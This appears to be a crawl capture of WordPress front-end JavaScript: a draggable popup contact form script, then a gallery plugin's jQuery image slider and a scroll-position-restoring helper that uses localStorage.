 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

var PopupContact_Box=null;

function PopupContact_OpenForm(PopupContact_BoxContainer_Id,PopupContact_BoxContainerBody_Id,PopupContact_BoxContainerFooter_Id)
{
    var bgdiv = document.getElementById(PopupContact_BoxContainerFooter_Id);
    bgdiv.style.display="block";

    var formdiv = document.getElementById(PopupContact_BoxContainer_Id);
    formdiv.style.display="block";

    var pt = window.center({width:390,height:350});

    formdiv.style.top = pt.y + "px";
    formdiv.style.left = pt.x + "px";

    formdiv.handlerobj = new PopupContact_Move(formdiv);
    
    var containerdiv = document.getElementById(PopupContact_BoxContainerBody_Id);
    if(containerdiv && containerdiv.SavedInnerHTML)
    {
        containerdiv.innerHTML = containerdiv.SavedInnerHTML;
    }

}

function PopupContact_HideForm(PopupContact_BoxContainer_Id,PopupContact_BoxContainerFooter_Id)
{
    var formdiv = document.getElementById(PopupContact_BoxContainer_Id);
    formdiv.style.display="none";

    var bgdiv = document.getElementById(PopupContact_BoxContainerFooter_Id);
    bgdiv.style.display="none";
}


function PopupContact_Move(div_obj)
{
    var _div_obj = div_obj;
    //div_obj.handlerobj = this;

    var downposX = 0;
    var downposY = 0;
    var dragging = false;

    this.isIE    = false;
    this.isNS    = false;


    this.Init = function()
    {
        if (navigator.userAgent.indexOf("MSIE") >= 0 ||
            navigator.userAgent.indexOf("Opera") >= 0) 
        {
            this.isIE = true;
        }
        else
        {
            this.isNS = true;
        }
    }


    _div_obj.onmousedown = function(event)
    {
        var x=0;
        var y=0;

        _this = this.handlerobj;

        if (_this.isIE) 
        {
            x = window.event.clientX + 
                document.documentElement.scrollLeft + 
                document.body.scrollLeft;

            y = window.event.clientY + 
                document.documentElement.scrollTop + 
                document.body.scrollTop;
        }
        else
        {
            x = event.clientX + window.scrollX;
            y = event.clientY + window.scrollY;
        }

        var top = parseInt(this.style.top,  10);
        
        var client_y = y - top;
        if(!(client_y>0  && client_y<30))
        {
         return;
        }
        
        _this.cursorStartX = x;
        _this.cursorStartY = y;
        _this.divStartX   = parseInt(this.style.left, 10);
        _this.divStartY   = top;

        if (this.handlerobj.isIE) 
        {
            document.attachEvent("onmousemove", _this.onmousemove);
            document.attachEvent("onmouseup",   _this.onmouseup);
            window.event.cancelBubble = true;
            window.event.returnValue = false;
        }
        else
        {
            document.addEventListener("mousemove", _this.onmousemove,   true);
            document.addEventListener("mouseup",   _this.onmouseup, true);
            event.preventDefault();
        }

        PopupContact_Box = _this;
        _this._div_obj = this;

    }

    this.onmousemove = function(event)
    {
        _this = PopupContact_Box;

        var x = 0;
        var y = 0;


        if (_this.isIE) 
        {
            x = window.event.clientX + document.documentElement.scrollLeft
              + document.body.scrollLeft;
            y = window.event.clientY + document.documentElement.scrollTop
              + document.body.scrollTop;
        }
        else
        {
            x = event.clientX + window.scrollX;
            y = event.clientY + window.scrollY;
        }

        _this._div_obj.style.left = (_this.divStartX + x - _this.cursorStartX) + "px";
        _this._div_obj.style.top  = (_this.divStartY   + y - _this.cursorStartY) + "px";

        if (_this.isIE) 
        {
            window.event.cancelBubble = true;
            window.event.returnValue = false;
        }
        else
        {
            event.preventDefault();
        }
    }

    this.onmouseup = function()
    {
         _this = PopupContact_Box;
        if (_this.isIE) 
        {
            document.detachEvent("onmousemove", _this.onmousemove);
            document.detachEvent("onmouseup",   _this.onmouseup);
        }
        else
        {
            document.removeEventListener("mousemove", _this.onmousemove,   true);
            document.removeEventListener("mouseup",   _this.onmouseup, true);
        }
        PopupContact_Box = null;
        
    }

   this.Init();
}

window.size = function()
{
   var w = 0;
   var h = 0;

   if(!window.innerWidth)
   {
      if(!(document.documentElement.clientWidth == 0))
      {
         w = document.documentElement.clientWidth;
         h = document.documentElement.clientHeight;
      }
      else
      {
         w = document.body.clientWidth;
         h = document.body.clientHeight;
      }
   }
   else
   {
      w = window.innerWidth;
      h = window.innerHeight;
   }
   return {width:w,height:h};
}

window.center = function()
{
   var hWnd = (arguments[0] != null) ? arguments[0] : {width:0,height:0};

   var _x = 0;
   var _y = 0;
   var offsetX = 0;
   var offsetY = 0;

   if(!window.pageYOffset)
   {
      if(!(document.documentElement.scrollTop == 0))
      {
         offsetY = document.documentElement.scrollTop;
         offsetX = document.documentElement.scrollLeft;
      }
      else
      {
         offsetY = document.body.scrollTop;
         offsetX = document.body.scrollLeft;
      }
   }
   else
   {
      offsetX = window.pageXOffset;
      offsetY = window.pageYOffset;
   }

   _x = ((this.size().width-hWnd.width)/2)+offsetX;
   _y = ((this.size().height-hWnd.height)/2)+offsetY;

   return{x:_x,y:_y};
}

--- FILE ---
content_type: application/javascript
request_url: https://aqaratdubai.ae/wp-content/plugins/gallery-images/js/gallery-all.js?ver=1.0.0
body_size: 517
content:
// SET THIS VARIABLE FOR DELAY, 1000 = 1 SECOND
var delayLength = 4000;
	
function doMove(panelWidth, tooFar) {
	var leftValue = jQuery("#mover").css("left");
	
	// Fix for IE
	if (leftValue == "auto") { leftValue = 0; };
	
	var movement = parseFloat(leftValue, 10) - panelWidth;
	
	if (movement == tooFar) {
		jQuery(".slide img").animate({
			"top": -200
		}, function() {
			jQuery("#mover").animate({
				"left": 0
			}, function() {
				jQuery(".slide img").animate({
					"top": 20
				});
			});
		});
	}
	else {
		jQuery(".slide img").animate({
			"top": -200
		}, function() {
			jQuery("#mover").animate({
				"left": movement
			}, function() {
				jQuery(".slide img").animate({
					"top": 20
				});
			});
		});
	}
}

jQuery(function(){
	
    var $slide1 = jQuery("#slide-1");

	var panelWidth = $slide1.css("width");
	var panelPaddingLeft = $slide1.css("paddingLeft");
	var panelPaddingRight = $slide1.css("paddingRight");

	panelWidth = parseFloat(panelWidth, 10);
	panelPaddingLeft = parseFloat(panelPaddingLeft, 10);
	panelPaddingRight = parseFloat(panelPaddingRight, 10);

	panelWidth = panelWidth + panelPaddingLeft + panelPaddingRight;
	
	var numPanels = jQuery(".slide").length;
	var tooFar = -(panelWidth * numPanels);
	var totalMoverwidth = numPanels * panelWidth;
	jQuery("#mover").css("width", totalMoverwidth);

	jQuery("#slider").append('<a href="#" id="slider-stopper">Stop</a>');

	sliderIntervalID = setInterval(function(){
		doMove(panelWidth, tooFar);
	}, delayLength);
	
	jQuery("#slider-stopper").click(function(){
		if (jQuery(this).text() == "Stop") {
			clearInterval(sliderIntervalID);
		 	jQuery(this).text("Start");
		}
		else {
			sliderIntervalID = setInterval(function(){
				doMove(panelWidth, tooFar);
			}, delayLength);
		 	jQuery(this).text("Stop");
		}
		 
	});

});
////////
;(function($){
  
    /**
     * Store scroll position for and set it after reload
     *
     * @return {boolean} [loacalStorage is available]
     */
    $.fn.scrollPosReaload = function(){
        if (localStorage) {
            var posReader = localStorage["posStorage"];
            if (posReader) {
                $(window).scrollTop(posReader);
                localStorage.removeItem("posStorage");
            }
            $(this).click(function(e) {
                localStorage["posStorage"] = $(window).scrollTop();
            });

            return true;
        }

        return false;
    }
    
    /* ================================================== */

    jQuery(document).ready(function($) {
        // Feel free to set it for any element who trigger the reload
        $('.paginate5').scrollPosReaload();
        $('.paginate4').scrollPosReaload();
        $('.paginate3').scrollPosReaload();
        $('.paginate2').scrollPosReaload();
        $('.video_view9_cont_wrapper').scrollPosReaload();
    });
  
}(jQuery));